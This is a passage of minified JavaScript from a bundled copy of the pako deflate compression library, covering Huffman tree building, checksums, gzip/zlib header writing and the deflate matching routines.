m=p.dyn_tree,E=p.max_code,d=p.stat_desc.static_tree,C=p.stat_desc.has_stree,A=p.stat_desc.extra_bits,N=p.stat_desc.extra_base,nt=p.stat_desc.max_length,z,Xt,is,ut,Os,ni,Mn=0;for(ut=0;ut<=I;ut++)a.bl_count[ut]=0;for(m[a.heap[a.heap_max]*2+1]=0,z=a.heap_max+1;z<T;z++)Xt=a.heap[z],ut=m[m[Xt*2+1]*2+1]+1,ut>nt&&(ut=nt,Mn++),m[Xt*2+1]=ut,!(Xt>E)&&(a.bl_count[ut]++,Os=0,Xt>=N&&(Os=A[Xt-N]),ni=m[Xt*2],a.opt_len+=ni*(ut+Os),C&&(a.static_len+=ni*(d[Xt*2+1]+Os)));if(Mn!==0){do{for(ut=nt-1;a.bl_count[ut]===0;)ut--;a.bl_count[ut]--,a.bl_count[ut+1]+=2,a.bl_count[nt]--,Mn-=2}while(Mn>0);for(ut=nt;ut!==0;ut--)for(Xt=a.bl_count[ut];Xt!==0;)is=a.heap[--z],!(is>E)&&(m[is*2+1]!==ut&&(a.opt_len+=(ut-m[is*2+1])*m[is*2],m[is*2+1]=ut),Xt--)}},ti=(a,p,m)=>{let E=new Array(I+1),d=0,C,A;for(C=1;C<=I;C++)E[C]=d=d+m[C-1]<<1;for(A=0;A<=p;A++){let N=a[A*2+1];N!==0&&(a[A*2]=Zs(E[N]++,N))}},Ti=()=>{let a,p,m,E,d,C=new Array(I+1);for(m=0,E=0;E<u-1;E++)for(gt[E]=m,a=0;a<1<<F[E];a++)G[m++]=E;for(G[m-1]=E,d=0,E=0;E<16;E++)for(Dt[E]=d,a=0;a<1<<et[E];a++)j[d++]=E;for(d>>=7;E<g;E++)for(Dt[E]=d<<7,a=0;a<1<<et[E]-7;a++)j[256+d++]=E;for(p=0;p<=I;p++)C[p]=0;for(a=0;a<=143;)_[a*2+1]=8,a++,C[8]++;for(;a<=255;)_[a*2+1]=9,a++,C[9]++;for(;a<=279;)_[a*2+1]=7,a++,C[7]++;for(;a<=287;)_[a*2+1]=8,a++,C[8]++;for(ti(_,y+1,C),a=0;a<g;a++)U[a*2+1]=5,U[a*2]=Zs(a,5);fe=new ie(_,F,f+1,y,I),De=new ie(U,et,0,g,I),ke=new ie(new Array(0),Tt,0,v,b)},vn=a=>{let p;for(p=0;p<y;p++)a.dyn_ltree[p*2]=0;for(p=0;p<g;p++)a.dyn_dtree[p*2]=0;for(p=0;p<v;p++)a.bl_tree[p*2]=0;a.dyn_ltree[x*2]=1,a.opt_len=a.static_len=0,a.last_lit=a.matches=0},Sn=a=>{a.bi_valid>8?pe(a,a.bi_buf):a.bi_valid>0&&(a.pending_buf[a.pending++]=a.bi_buf),a.bi_buf=0,a.bi_valid=0},wn=(a,p,m,E)=>{Sn(a),E&&(pe(a,m),pe(a,~m)),a.pending_buf.set(a.window.subarray(p,p+m),a.pending),a.pending+=m},_n=(a,p,m,E)=>{let d=p*2,C=m*2;return a[d]<a[C]||a[d]===a[C]&&E[p]<=E[m]},Ri=(a,p,m)=>{let E=a.heap[m],d=m<<1;for(;d<=a.heap_len&&(d<a.heap_len&&_n(p,a.heap[d+1],a.heap[d],a.depth)&&d++,!_n(p,E,a.heap[d],a.depth));)a.heap[m]=a.heap[d],m=d,d<<=1;a.heap[m]=E},ei=(a,p,m)=>{let E,d,C=0,A,N;if(a.last_lit!==0)do E=a.pending_buf[a.d_buf+C*2]<<8|a.pending_buf[a.d_buf+C*2+1],d=a.pending_buf[a.l_buf+C],C++,E===0?ne(a,d,p):(A=G[d],ne(a,A+f+1,p),N=F[A],N!==0&&(d-=gt[A],kt(a,d,N)),E--,A=Ye(E),ne(a,A,m),N=et[A],N!==0&&(E-=Dt[A],kt(a,E,N)));while(C<a.last_lit);ne(a,x,p)},Ts=(a,p)=>{let m=p.dyn_tree,E=p.stat_desc.static_tree,d=p.stat_desc.has_stree,C=p.stat_desc.elems,A,N,nt=-1,z;for(a.heap_len=0,a.heap_max=T,A=0;A<C;A++)m[A*2]!==0?(a.heap[++a.heap_len]=nt=A,a.depth[A]=0):m[A*2+1]=0;for(;a.heap_len<2;)z=a.heap[++a.heap_len]=nt<2?++nt:0,m[z*2]=1,a.depth[z]=0,a.opt_len--,d&&(a.static_len-=E[z*2+1]);for(p.max_code=nt,A=a.heap_len>>1;A>=1;A--)Ri(a,m,A);z=C;do A=a.heap[1],a.heap[1]=a.heap[a.heap_len--],Ri(a,m,1),N=a.heap[1],a.heap[--a.heap_max]=A,a.heap[--a.heap_max]=N,m[z*2]=m[A*2]+m[N*2],a.depth[z]=(a.depth[A]>=a.depth[N]?a.depth[A]:a.depth[N])+1,m[A*2+1]=m[N*2+1]=z,a.heap[1]=z++,Ri(a,m,1);while(a.heap_len>=2);a.heap[--a.heap_max]=a.heap[1],Ai(a,p),ti(m,nt,a.bl_count)},Ci=(a,p,m)=>{let E,d=-1,C,A=p[0*2+1],N=0,nt=7,z=4;for(A===0&&(nt=138,z=3),p[(m+1)*2+1]=65535,E=0;E<=m;E++)C=A,A=p[(E+1)*2+1],!(++N<nt&&C===A)&&(N<z?a.bl_tree[C*2]+=N:C!==0?(C!==d&&a.bl_tree[C*2]++,a.bl_tree[M*2]++):N<=10?a.bl_tree[S*2]++:a.bl_tree[B*2]++,N=0,d=C,A===0?(nt=138,z=3):C===A?(nt=6,z=3):(nt=7,z=4))},ka=(a,p,m)=>{let E,d=-1,C,A=p[0*2+1],N=0,nt=7,z=4;for(A===0&&(nt=138,z=3),E=0;E<=m;E++)if(C=A,A=p[(E+1)*2+1],!(++N<nt&&C===A)){if(N<z)do ne(a,C,a.bl_tree);while(--N!==0);else C!==0?(C!==d&&(ne(a,C,a.bl_tree),N--),ne(a,M,a.bl_tree),kt(a,N-3,2)):N<=10?(ne(a,S,a.bl_tree),kt(a,N-3,3)):(ne(a,B,a.bl_tree),kt(a,N-11,7));N=0,d=C,A===0?(nt=138,z=3):C===A?(nt=6,z=3):(nt=7,z=4)}},Cu=a=>{let p;for(Ci(a,a.dyn_ltree,a.l_desc.max_code),Ci(a,a.dyn_dtree,a.d_desc.max_code),Ts(a,a.bl_desc),p=v-1;p>=3&&a.bl_tree[Vt[p]*2+1]===0;p--);return a.opt_len+=3*(p+1)+5+5+4,p},Iu=(a,p,m,E)=>{let d;for(kt(a,p-257,5),kt(a,m-1,5),kt(a,E-4,4),d=0;d<E;d++)kt(a,a.bl_tree[Vt[d]*2+1],3);ka(a,a.dyn_ltree,p-1),ka(a,a.dyn_dtree,m-1)},Pu=a=>{let p=4093624447,m;for(m=0;m<=31;m++,p>>>=1)if(p&1&&a.dyn_ltree[m*2]!==0)return 0;if(a.dyn_ltree[9*2]!==0||a.dyn_ltree[10*2]!==0||a.dyn_ltree[13*2]!==0)return 1;for(m=32;m<f;m++)if(a.dyn_ltree[m*2]!==0)return 1;return 0},xa=!1,Ou=a=>{xa||(Ti(),xa=!0),a.l_desc=new We(a.dyn_ltree,fe),a.d_desc=new We(a.dyn_dtree,De),a.bl_desc=new We(a.bl_tree,ke),a.bi_buf=0,a.bi_valid=0,vn(a)},La=(a,p,m,E)=>{kt(a,(r<<1)+(E?1:0),3),wn(a,p,m,!0)},Nu=a=>{kt(a,o<<1,3),ne(a,x,_),En(a)},Mu=(a,p,m,E)=>{let d,C,A=0;a.level>0?(a.strm.data_type===2&&(a.strm.data_type=Pu(a)),Ts(a,a.l_desc),Ts(a,a.d_desc),A=Cu(a),d=a.opt_len+3+7>>>3,C=a.static_len+3+7>>>3,C<=d&&(d=C)):d=C=m+5,m+4<=d&&p!==-1?La(a,p,m,E):a.strategy===4||C===d?(kt(a,(o<<1)+(E?1:0),3),ei(a,_,U)):(kt(a,(c<<1)+(E?1:0),3),Iu(a,a.l_desc.max_code+1,a.d_desc.max_code+1,A+1),ei(a,a.dyn_ltree,a.dyn_dtree)),vn(a),E&&Sn(a)},Du=(a,p,m)=>(a.pending_buf[a.d_buf+a.last_lit*2]=p>>>8&255,a.pending_buf[a.d_buf+a.last_lit*2+1]=p&255,a.pending_buf[a.l_buf+a.last_lit]=m&255,a.last_lit++,p===0?a.dyn_ltree[m*2]++:(a.matches++,p--,a.dyn_ltree[(G[m]+f+1)*2]++,a.dyn_dtree[Ye(p)*2]++),a.last_lit===a.lit_bufsize-1);var ku=Ou,xu=La,Lu=Mu,Uu=Du,Vu=Nu,ju={_tr_init:ku,_tr_stored_block:xu,_tr_flush_block:Lu,_tr_tally:Uu,_tr_align:Vu},Ua=(a,p,m,E)=>{let d=a&65535|0,C=a>>>16&65535|0,A=0;for(;m!==0;){A=m>2e3?2e3:m,m-=A;do d=d+p[E++]|0,C=C+d|0;while(--A);d%=65521,C%=65521}return d|C<<16|0};let Hu=()=>{let a,p=[];for(var m=0;m<256;m++){a=m;for(var E=0;E<8;E++)a=a&1?3988292384^a>>>1:a>>>1;p[m]=a}return p},Bu=new Uint32Array(Hu());var Xe=(a,p,m,E)=>{let d=Bu,C=E+m;a^=-1;for(let A=E;A<C;A++)a=a>>>8^d[(a^p[A])&255];return a^-1},bn={2:"need dictionary",1:"stream end",0:"","-1":"file error","-2":"stream error","-3":"data error","-4":"insufficient memory","-5":"buffer error","-6":"incompatible version"},Va={Z_NO_FLUSH:0,Z_PARTIAL_FLUSH:1,Z_SYNC_FLUSH:2,Z_FULL_FLUSH:3,Z_FINISH:4,Z_BLOCK:5,Z_TREES:6,Z_OK:0,Z_STREAM_END:1,Z_NEED_DICT:2,Z_ERRNO:-1,Z_STREAM_ERROR:-2,Z_DATA_ERROR:-3,Z_MEM_ERROR:-4,Z_BUF_ERROR:-5,Z_NO_COMPRESSION:0,Z_BEST_SPEED:1,Z_BEST_COMPRESSION:9,Z_DEFAULT_COMPRESSION:-1,Z_FILTERED:1,Z_HUFFMAN_ONLY:2,Z_RLE:3,Z_FIXED:4,Z_DEFAULT_STRATEGY:0,Z_BINARY:0,Z_TEXT:1,Z_UNKNOWN:2,Z_DEFLATED:8};let{_tr_init:Fu,_tr_stored_block:$u,_tr_flush_block:zu,_tr_tally:Ke,_tr_align:Gu}=ju,{Z_NO_FLUSH:Rs,Z_PARTIAL_FLUSH:qu,Z_FULL_FLUSH:Wu,Z_FINISH:Je,Z_BLOCK:ja,Z_OK:be,Z_STREAM_END:Ha,Z_STREAM_ERROR:re,Z_DATA_ERROR:Yu,Z_BUF_ERROR:vr,Z_DEFAULT_COMPRESSION:Xu,Z_FILTERED:Ku,Z_HUFFMAN_ONLY:An,Z_RLE:Ju,Z_FIXED:Qu,Z_DEFAULT_STRATEGY:Zu,Z_UNKNOWN:td,Z_DEFLATED:Tn}=Va,ed=9,sd=15,id=8,Sr=256+1+29,nd=30,rd=19,od=2*Sr+1,ad=15,it=3,Qe=258,ge=Qe+it+1,cd=32,Rn=42,wr=69,Cn=73,In=91,Pn=103,Cs=113,Ii=666,Ct=1,Pi=2,Is=3,si=4,ld=3,Ze=(a,p)=>(a.msg=bn[p],p),Ba=a=>(a<<1)-(a>4?9:0),ts=a=>{let p=a.length;for(;--p>=0;)a[p]=0},es=(a,p,m)=>(p<<a.hash_shift^m)&a.hash_mask,ss=a=>{let p=a.state,m=p.pending;m>a.avail_out&&(m=a.avail_out),m!==0&&(a.output.set(p.pending_buf.subarray(p.pending_out,p.pending_out+m),a.next_out),a.next_out+=m,p.pending_out+=m,a.total_out+=m,a.avail_out-=m,p.pending-=m,p.pending===0&&(p.pending_out=0))},xt=(a,p)=>{zu(a,a.block_start>=0?a.block_start:-1,a.strstart-a.block_start,p),a.block_start=a.strstart,ss(a.strm)},at=(a,p)=>{a.pending_buf[a.pending++]=p},Oi=(a,p)=>{a.pending_buf[a.pending++]=p>>>8&255,a.pending_buf[a.pending++]=p&255},hd=(a,p,m,E)=>{let d=a.avail_in;return d>E&&(d=E),d===0?0:(a.avail_in-=d,p.set(a.input.subarray(a.next_in,a.next_in+d),m),a.state.wrap===1?a.adler=Ua(a.adler,p,d,m):a.state.wrap===2&&(a.adler=Xe(a.adler,p,d,m)),a.next_in+=d,a.total_in+=d,d)},Fa=(a,p)=>{let m=a.max_chain_length,E=a.strstart,d,C,A=a.prev_length,N=a.nice_match,nt=a.strstart>a.w_size-ge?a.strstart-(a.w_size-ge):0,z=a.window,Xt=a.w_mask,is=a.prev,ut=a.strstart+Qe,Os=z[E+A-1],ni=z[E+A];a.prev_length>=a.good_match&&(m>>=2),N>a.lookahead&&(N=a.lookahead);do if(d=p,!(z[d+A]!==ni||z[d+A-1]!==Os||z[d]!==z[E]||z[++d]!==z[E+1])){E+=2,d++;do;while(z[++E]===z[++d]&&z[++E]===z[++d]&&z[++E]===z[++d]&&z[++E]===z[++d]&&z[++E]===z[++d]&&z[++E]===z[++d]&&z[++E]===z[++d]&&z[++E]===z[++d]&&E<ut);if(C=Qe-(ut-E),E=ut-Qe,C>A){if(a.match_start=p,A=C,C>=N)break;Os=z[E+A-1],ni=z[E+A]}}while((p=is[p&Xt])>nt&&--m!==0);return A<=a.lookahead?A:a.lookahead},Ps=a=>{let p=a.w_size,m,E,d,C,A;do{if(C=a.window_size-a.lookahead-a.strstart,a.strstart>=p+(p-ge)){a.window.set(a.window.subarray(p,p+p),0),a.match_start-=p,a.strstart-=p,a.block_start-=p,E=a.hash_size,m=E;do d=a.head[--m],a.head[m]=d>=p?d-p:0;while(--E);E=p,m=E;do d=a.prev[--m],a.prev[m]=d>=p?d-p:0;while(--E);C+=p}if(a.strm.avail_in===0)break;if(E=hd(a.strm,a.window,a.strstart+a.lookahead,C),a.lookahead+=E,a.lookahead+a.insert>=it)for(A=a.strstart-a.insert,a.ins_h=a.window[A],a.ins_h=es(a,a.ins_h,a.window[A+1]);a.insert&&(a.ins_h=es(a,a.ins_h,a.window[A+it-1]),a.prev[A&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=A,A++,a.insert--,!(a.lookahead+a.insert<it)););}while(a.lookahead<ge&&a.strm.avail_in!==0)},ud=(a,p)=>{let m=65535;for(m>a.pending_buf_size-5&&(m=a.pending_buf_size-5);;){if(a.lookahead<=1){if(Ps(a),a.lookahead===0&&p===Rs)return Ct;if(a.lookahead===0)break}a.strstart+=a.lookahead,a.lookahead=0;let E=a.block_start+m;if((a.strstart===0||a.strstart>=E)&&(a.lookahead=a.strstart-E,a.strstart=E,xt(a,!1),a.strm.avail_out===0)||a.strstart-a.block_start>=a.w_size-ge&&(xt(a,!1),a.strm.avail_out===0))return Ct}return a.insert=0,p===Je?(xt(a,!0),a.strm.avail_out===0?Is:si):(a.strstart>a.block_start&&(xt(a,!1),a.strm.avail_out===0),Ct)},_r=(a,p)=>{let m,E;for(;;){if(a.lookahead<ge){if(Ps(a),a.lookahead<ge&&p===Rs)return Ct;if(a.lookahead===0)break}if(m=0,a.lookahead>=it&&(a.ins_h=es(a,a.ins_h,a.window[a.strstart+it-1]),m=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart),m!==0&&a.strstart-m<=a.w_size-ge&&(a.match_length=Fa(a,m)),a.match_length>=it)if(E=Ke(a,a.strstart-a.match_start,a.match_length-it),a.lookahead-=a.match_length,a.match_length<=a.max_lazy_match&&a.lookahead>=it){a.match_length--;do a.strstart++,a.ins_h=es(a,a.ins_h,a.window[a.strstart+it-1]),m=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart;while(--a.match_length!==0);a.strstart++}else a.strstart+=a.match_length,a.match_length=0,a.ins_h=a.window[a.strstart],a.ins_h=es(a,a.ins_h,a.window[a.strstart+1]);else E=Ke(a,0,a.window[a.strstart]),a.lookahead--,a.strstart++;if(E&&(xt(a,!1),a.strm.avail_out===0))return Ct}return a.insert=a.strstart<it-1?a.strstart:it-1,p===Je?(xt(a,!0),a.strm.avail_out===0?Is:si):a.last_lit&&(xt(a,!1),a.strm.avail_out===0)?Ct:Pi},ii=(a,p)=>{let m,E,d;for(;;){if(a.lookahead<ge){if(Ps(a),a.lookahead<ge&&p===Rs)return Ct;if(a.lookahead===0)break}if(m=0,a.lookahead>=it&&(a.ins_h=es(a,a.ins_h,a.window[a.strstart+it-1]),m=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart),a.prev_length=a.match_length,a.prev_match=a.match_start,a.match_length=it-1,m!==0&&a.prev_length<a.max_lazy_match&&a.strstart-m<=a.w_size-ge&&(a.match_length=Fa(a,m),a.match_length<=5&&(a.strategy===Ku||a.match_length===it&&a.strstart-a.match_start>4096)&&(a.match_length=it-1)),a.prev_length>=it&&a.match_length<=a.prev_length){d=a.strstart+a.lookahead-it,E=Ke(a,a.strstart-1-a.prev_match,a.prev_length-it),a.lookahead-=a.prev_length-1,a.prev_length-=2;do++a.strstart<=d&&(a.ins_h=es(a,a.ins_h,a.window[a.strstart+it-1]),m=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart);while(--a.prev_length!==0);if(a.match_available=0,a.match_length=it-1,a.strstart++,E&&(xt(a,!1),a.strm.avail_out===0))return Ct}else if(a.match_available){if(E=Ke(a,0,a.window[a.strstart-1]),E&&xt(a,!1),a.strstart++,a.lookahead--,a.strm.avail_out===0)return Ct}else a.match_available=1,a.strstart++,a.lookahead--}return a.match_available&&(E=Ke(a,0,a.window[a.strstart-1]),a.match_available=0),a.insert=a.strstart<it-1?a.strstart:it-1,p===Je?(xt(a,!0),a.strm.avail_out===0?Is:si):a.last_lit&&(xt(a,!1),a.strm.avail_out===0)?Ct:Pi},dd=(a,p)=>{let m,E,d,C,A=a.window;for(;;){if(a.lookahead<=Qe){if(Ps(a),a.lookahead<=Qe&&p===Rs)return Ct;if(a.lookahead===0)break}if(a.match_length=0,a.lookahead>=it&&a.strstart>0&&(d=a.strstart-1,E=A[d],E===A[++d]&&E===A[++d]&&E===A[++d])){C=a.strstart+Qe;do;while(E===A[++d]&&E===A[++d]&&E===A[++d]&&E===A[++d]&&E===A[++d]&&E===A[++d]&&E===A[++d]&&E===A[++d]&&d<C);a.match_length=Qe-(C-d),a.match_length>a.lookahead&&(a.match_length=a.lookahead)}if(a.match_length>=it?(m=Ke(a,1,a.match_length-it),a.lookahead-=a.match_length,a.strstart+=a.match_length,a.match_length=0):(m=Ke(a,0,a.window[a.strstart]),a.lookahead--,a.strstart++),m&&(xt(a,!1),a.strm.avail_out===0))return Ct}return a.insert=0,p===Je?(xt(a,!0),a.strm.avail_out===0?Is:si):a.last_lit&&(xt(a,!1),a.strm.avail_out===0)?Ct:Pi},fd=(a,p)=>{let m;for(;;){if(a.lookahead===0&&(Ps(a),a.lookahead===0)){if(p===Rs)return Ct;break}if(a.match_length=0,m=Ke(a,0,a.window[a.strstart]),a.lookahead--,a.strstart++,m&&(xt(a,!1),a.strm.avail_out===0))return Ct}return a.insert=0,p===Je?(xt(a,!0),a.strm.avail_out===0?Is:si):a.last_lit&&(xt(a,!1),a.strm.avail_out===0)?Ct:Pi};function Ae(a,p,m,E,d){this.good_length=a,this.max_lazy=p,this.nice_length=m,this.max_chain=E,this.func=d}let Ni=[new Ae(0,0,0,0,ud),new Ae(4,4,8,4,_r),new Ae(4,5,16,8,_r),new Ae(4,6,32,32,_r),new Ae(4,4,16,16,ii),new Ae(8,16,32,32,ii),new Ae(8,16,128,128,ii),new Ae(8,32,128,256,ii),new Ae(32,128,258,1024,ii),new Ae(32,258,258,4096,ii)],pd=a=>{a.window_size=2*a.w_size,ts(a.head),a.max_lazy_match=Ni[a.level].max_lazy,a.good_match=Ni[a.level].good_length,a.nice_match=Ni[a.level].nice_length,a.max_chain_length=Ni[a.level].max_chain,a.strstart=0,a.block_start=0,a.lookahead=0,a.insert=0,a.match_length=a.prev_length=it-1,a.match_available=0,a.ins_h=0};function gd(){this.strm=null,this.status=0,this.pending_buf=null,this.pending_buf_size=0,this.pending_out=0,this.pending=0,this.wrap=0,this.gzhead=null,this.gzindex=0,this.method=Tn,this.last_flush=-1,this.w_size=0,this.w_bits=0,this.w_mask=0,this.window=null,this.window_size=0,this.prev=null,this.head=null,this.ins_h=0,this.hash_size=0,this.hash_bits=0,this.hash_mask=0,this.hash_shift=0,this.block_start=0,this.match_length=0,this.prev_match=0,this.match_available=0,this.strstart=0,this.match_start=0,this.lookahead=0,this.prev_length=0,this.max_chain_length=0,this.max_lazy_match=0,this.level=0,this.strategy=0,this.good_match=0,this.nice_match=0,this.dyn_ltree=new Uint16Array(od*2),this.dyn_dtree=new Uint16Array((2*nd+1)*2),this.bl_tree=new Uint16Array((2*rd+1)*2),ts(this.dyn_ltree),ts(this.dyn_dtree),ts(this.bl_tree),this.l_desc=null,this.d_desc=null,this.bl_desc=null,this.bl_count=new Uint16Array(ad+1),this.heap=new Uint16Array(2*Sr+1),ts(this.heap),this.heap_len=0,this.heap_max=0,this.depth=new Uint16Array(2*Sr+1),ts(this.depth),this.l_buf=0,this.lit_bufsize=0,this.last_lit=0,this.d_buf=0,this.opt_len=0,this.static_len=0,this.matches=0,this.insert=0,this.bi_buf=0,this.bi_valid=0}let $a=a=>{if(!a||!a.state)return Ze(a,re);a.total_in=a.total_out=0,a.data_type=td;let p=a.state;return p.pending=0,p.pending_out=0,p.wrap<0&&(p.wrap=-p.wrap),p.status=p.wrap?Rn:Cs,a.adler=p.wrap===2?0:1,p.last_flush=Rs,Fu(p),be},za=a=>{let p=$a(a);return p===be&&pd(a.state),p},md=(a,p)=>!a||!a.state||a.state.wrap!==2?re:(a.state.gzhead=p,be),Ga=(a,p,m,E,d,C)=>{if(!a)return re;let A=1;if(p===Xu&&(p=6),E<0?(A=0,E=-E):E>15&&(A=2,E-=16),d<1||d>ed||m!==Tn||E<8||E>15||p<0||p>9||C<0||C>Qu)return Ze(a,re);E===8&&(E=9);let N=new gd;return a.state=N,N.strm=a,N.wrap=A,N.gzhead=null,N.w_bits=E,N.w_size=1<<N.w_bits,N.w_mask=N.w_size-1,N.hash_bits=d+7,N.hash_size=1<<N.hash_bits,N.hash_mask=N.hash_size-1,N.hash_shift=~~((N.hash_bits+it-1)/it),N.window=new Uint8Array(N.w_size*2),N.head=new Uint16Array(N.hash_size),N.prev=new Uint16Array(N.w_size),N.lit_bufsize=1<<d+6,N.pending_buf_size=N.lit_bufsize*4,N.pending_buf=new Uint8Array(N.pending_buf_size),N.d_buf=1*N.lit_bufsize,N.l_buf=3*N.lit_bufsize,N.level=p,N.strategy=C,N.method=m,za(a)},yd=(a,p)=>Ga(a,p,Tn,sd,id,Zu),Ed=(a,p)=>{let m,E;if(!a||!a.state||p>ja||p<0)return a?Ze(a,re):re;let d=a.state;if(!a.output||!a.input&&a.avail_in!==0||d.status===Ii&&p!==Je)return Ze(a,a.avail_out===0?vr:re);d.strm=a;let C=d.last_flush;if(d.last_flush=p,d.status===Rn)if(d.wrap===2)a.adler=0,at(d,31),at(d,139),at(d,8),d.gzhead?(at(d,(d.gzhead.text?1:0)+(d.gzhead.hcrc?2:0)+(d.gzhead.extra?4:0)+(d.gzhead.name?8:0)+(d.gzhead.comment?16:0)),at(d,d.gzhead.time&255),at(d,d.gzhead.time>>8&255),at(d,d.gzhead.time>>16&255),at(d,d.gzhead.time>>24&255),at(d,d.level===9?2:d.strategy>=An||d.level<2?4:0),at(d,d.gzhead.os&255),d.gzhead.extra&&d.gzhead.extra.length&&(at(d,d.gzhead.extra.length&255),at(d,d.gzhead.extra.length>>8&255)),d.gzhead.hcrc&&(a.adler=Xe(a.adler,d.pending_buf,d.pending,0)),d.gzindex=0,d.status=wr):(at(d,0),at(d,0),at(d,0),at(d,0),at(d,0),at(d,d.level===9?2:d.strategy>=An||d.level<2?4:0),at(d,ld),d.status=Cs);else{let A=Tn+(d.w_bits-8<<4)<<8,N=-1;d.strategy>=An||d.level<2?N=0:d.level<6?N=1:d.level===6?N=2:N=3,A|=N<<6,d.strstart!==0&&(A|=cd),A+=31-A%31,d.status=Cs,Oi(d,A),d.strstart!==0&&(Oi(d,a.adler>>>16),Oi(d,a.adler&65535)),a.adler=1}if(d.status===wr)if(d.gzhead.extra){for(m=d.pending;d.gzindex<(d.gzhead.extra.length&65535)&&!(d.pending===d.pending_buf_size&&(d.gzhead.hcrc&&d.pending>m&&(a.adler=Xe(a.adler,d.pending_buf,d.pending-m,m)),ss(a),m=d.pending,d.pending===d.pending_buf_size));)at(d,d.gzhead.extra[d.gzindex]&255),d.gzindex++;d.gzhead.hcrc&&d.pending>m&&(a.adler=Xe(a.adler,d.pending_buf,d.pending-m,m)),d.gzindex===d.gzhead.extra.length&&(d.gzindex=0,d.status=Cn)}else d.status=Cn;if(d.status===Cn)if(d.gzhead.name){m=d.pending;do{if(d.pending===d.pending_buf_size&&(d.gzhead.hcrc&&d.pending>m&&(a.adler=Xe(a.adler,d.pending_buf,d.pending-m,m)),ss(a),m=d.pending,d.pending===d.pending_buf_size)){E=1;break}d.gzindex<d.gzhead.name.length?E=d.gzhead.name.charCodeAt(d.gzindex++)&255:E=0,at(d,E)}while(E!==0);d.gzhead.hcrc&&d.pending>m&&(a.adler=Xe(a.adler,d.pending_buf,d.pending-m,m)),E===0&&(d.gzindex=0,d.status=In)}else d.status=In;if(d.status===In)if(d.gzhead.comment){m=d.pending;do{if(d.pending===d.pending_buf_size&&(d.gzhead.hcrc&&d.pending>m&&(a.adler=Xe(a.adler,d.pending_buf,d.pending-m,m)),ss(a),m=d.pending,d.pending===d.pending_buf_size)){E=1;break}d.gzindex<d.gzhead.comment.length?E=d.gzhead.comment.charCodeAt(d.gzindex++)&255:E=0,at(d,E)}while(E!==0);d.gzhead.hcrc&&d.pending>m&&(a.adler=Xe(a.adler,d.pending_buf,d.pending-m,m)),E===0&&(d.status=Pn)}else d.status=Pn;if(d.status===Pn&&(d.gzhead.hcrc?(d.pending+2>d.pending_buf_size&&ss(a),d.pending+2<=d.pending_buf_size&&(at(d,a.adler&255),at(d,a.adler>>8&255),a.adler=0,d.status=Cs)):d.status=Cs),d.pending!==0){if(ss(a),a.avail_out===0)return d.last_flush=-1,be}else if(a.avail_in===0&&Ba(p)<=Ba(C)&&p!==Je)return Ze(a,vr);if(d.status===Ii&&a.avail_in!==0)return Ze(a,vr);if(a.avail_in!==0||d.lookahead!==0||p!==Rs&&d.status!==Ii){let A=d.strategy===An?fd(d,p):d.strategy===Ju?dd(d,p):Ni[d.level].func(d,p);if((A===Is||A===si)&&(d.status=Ii),A===Ct||A===Is)return a.avail_out===0&&(d.last_flush=-1),be;if(A===Pi&&(p===qu?Gu(d):p!==ja&&($u(d,0,0,!1),p===Wu&&(ts(d.head),d.lookahead===0&&(d.strstart=0,d.block_start=0,d.insert=0))),ss(a),a.avail_out===0))return d.last_flush=-1,be}return p!==Je?be:d.wrap<=0?Ha:(d.wrap===2?(at(d,a.adler&255),at(d,a.adler>>8&255),at(d,a.adler>>16&255),at(d,a.adler>>24&255),at(d,a.total_in&255),at(d,a.total_in>>8&255),at(d,a.total_in>>16&255),at(d,a.total_in>>24&255)):(Oi(d,a.adler>>>16),Oi(d,a.adler&65535)),ss(a),d.wrap>0&&(d.wrap=-d.wrap),d.pending!==0?be:Ha)},vd=a=>{if(!a||!a.state)return re;let p=a.state.status;return p!==Rn&&p!==wr&&p!==Cn&&p!==In&&p!==Pn&&p!==Cs&&p!==Ii?Ze(a,re):(a.state=null,p===Cs?Ze(a,Yu):be)},Sd=(a,p)=>{let m=p.length;if(!a||!a.state)return re;let E=a.state,d=E.wrap;if(d===2||d===1&&E.status!==Rn||E.lookahead)return re;if(d===1&&(a.adler=Ua(a.adler,p,m,0)),E.wrap=0,m>=E.w_size){d===0&&(ts(E.head),E.strstart=0,E.block_start=0,E.insert=0);let nt=new Uint8Array(E.w_size);nt.set(p.subarray(m-E.w_size,m),0),p=nt,m=E.w_size}let C=a.avail_in,A=a.next_in,N=a.input;for(a.avail_in=m,a.next_in=0,a.input=p,Ps(E);E.lookahead>=it;){let nt=E.strstart,z=E.lookahead-(it-1);do E.ins_h=es(E,E.ins_h,E.window[nt+it-1]),E.prev[nt&E.w_mask]=E.head[E.ins_h],E.head[E.ins_h]=nt,nt++;while(--z);E.strstart=nt,E.lookahead=it-1,Ps(E)}return E.strstart+=E.lookahead,E.block_start=E.strstart,E.insert=E.lookahead,E.lookahead=0,E.match_length=E.prev_length=it-1,E.match_available=0,a.next_in=A,a.input=N,a.avail_in=C,E.wrap=d,be};var wd=yd,_d=Ga,bd=za,Ad=$a,Td=md,Rd=Ed,Cd=vd,Id=Sd,Pd="pako deflate (from Nodeca project)",Mi={deflateInit:wd,deflateInit2:_d,deflateReset:bd,deflateResetKeep:Ad,deflateSetHeader:Td,deflate:Rd,deflateEnd:Cd,deflateSetDictionary:Id,deflateInfo:Pd};let Od=(a,p)=>Object.prototype.hasOwnProperty.call(a,p);var Nd=function(a){let p=Array.prototype.slice.call(arguments,1);for(;p.length;){let m=p.shift();if(m){if(typeof m!="object")throw new TypeError(m+"must be non-object");for(let E in m)Od(m,E)&&(a[E]=m[E])}}return a},Md=a=>{let p=0;for(let E=0,d=a.length;E<d;E++)p+=a[E].length;let m=new Uint8Array(p);for(let E=0,d=0,C=a.length;E<C;E++){let A=a[E];m.set(A,d),d+=A.length}return m},qa={assign:Nd,flattenChunks:Md};let Wa=!0;try{String.fromCharCode.apply(null,new Uint8Array(1))}catch{Wa=!1}let Di=new Uint8Array(256);for(let a=0;a<256;a++)Di[a]=a>=252?6:a>=248?5:a>=240?4:a>=224?3:a>=192?2:1;Di[254]=Di[254]=1;var Dd=a=>{if(typeof TextEncoder=="function"&&TextEncoder.prototype.encode)return new TextEncoder().encode(a);let 